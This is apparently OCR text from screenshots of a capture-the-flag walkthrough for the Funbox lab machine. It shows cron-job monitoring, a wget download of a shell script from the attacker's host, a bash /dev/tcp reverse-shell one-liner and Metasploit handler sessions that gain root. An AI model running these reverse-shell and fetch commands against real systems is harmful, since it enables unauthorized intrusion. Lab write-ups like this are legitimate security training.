 *writeup
Datei Bearbeiten Suchen Optionen Hilfe
While meterpreter is listening all I have to do is wait...
If I got the connection I have to check if it's a shell
with funny or root as it's owner.
If whoami=funny then cmd+c and run the exploit again
nice, two shells at once
joe@funbox: ~
Datei Aktionen Bearbeiten Ansicht Hilfe
2020/09/25 09:05:02 CMD: UID=0 PID=5302 | /usr/sbin/CRON -f
2020/09/25 09:05:02 CMD: UID=0 PID=5303 | /usr/sbin/postdrop -r
2020/09/25 09:05:02 CMD: UID=0 PID=5304 | /usr/sbin/CRON -f
2020/09/25 09:06:01 CMD: UID=1000 PID=5306 | /bin/bash /home/funny/.backup.sh
2020/09/25 09:06:01 CMD: UID=1000 PID=5305 | /bin/sh -c /home/funny/.backup.sh
2020/09/25 09:06:01 CMD: UID=1000 PID=5307 | tar -cf /home/funny/html.tar /var/www/html
2020/09/25 09:06:01 CMD: UID=1000 PID=5309 | /usr/sbin/postdrop -r
2020/09/25 09:06:01 CMD: UID=1000 PID=5308 | /usr/sbin/sendmail -FCronDaemon -i -B8BITMIME -oem funny
2020/09/25 09:07:46 CMD: UID=0 PID=5310 |
^CExiting program... (interrupt)
joe@funbox:~$ wget http://192.168.178.34:8080/shell.sh
--2020-09-25 09:08:08-- http://192.168.178.34:8080/shell.sh
Connecting to 192.168.178.34:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 68 [text/x-sh]
Saving to: ‘shell.sh.2’
shell.sh.2 100%[===================>] 68 --.-KB/s in 0s
2020-09-25 09:08:08 (1.68 MB/s) - ‘shell.sh.2’ saved [68/68]
joe@funbox:~$ cat shell.sh
0<&68-;exec 68<>/dev/tcp/192.168.178.34/6666;sh <&68 >&68 2>&68joe@funbox:~$ nano /home/funny/.backup.sh
joe@funbox:~$
Profile ‹ Funbox — WordPress - Mozilla Firefox
Funbox – Have fun.... WordPress › ReadMe Index of /wp-content/ 192.168.178.70/xmlrp Profile ‹ Funbox — W
funbox.fritz.box/wp-admin/profile.php
Exploit-DB CVE DB VulnHub CTF-Writeups Shendayan CTF Twitter XSS Vectors Cheat She...
Funbox 0 New Howdy, joe miller
Display name publicly as joe miller
Contact Info
Email (required) joe@funbox.box
If you change this, we will send you an email at your new address to confirm it. The new address will
not become active until confirmed.
Website
About Yourself
root@Tux: ~/FunBox1
Datei Aktionen Bearbeiten Ansicht Hilfe
+ -- --=[ 7 evasion ]
Metasploit tip: You can use help to view all available commands
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.178.34
lhost => 192.168.178.34
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > set payload cmd/unix/reverse_bash
payload => cmd/unix/reverse_bash
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.178.34:4444
[*] Command shell session 1 opened (192.168.178.34:4444 -> 192.168.178.70:33396) at 2020-09-25 11:16:41 +0200
[*] Command shell session 2 opened (192.168.178.34:4444 -> 192.168.178.70:33398) at 2020-09-25 11:16:42 +0200
whoami
funny
^C
Abort session 2? [y/N] y
[*] 192.168.178.70 - Command shell session 2 closed. Reason: User exit
msf5 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
whoami
root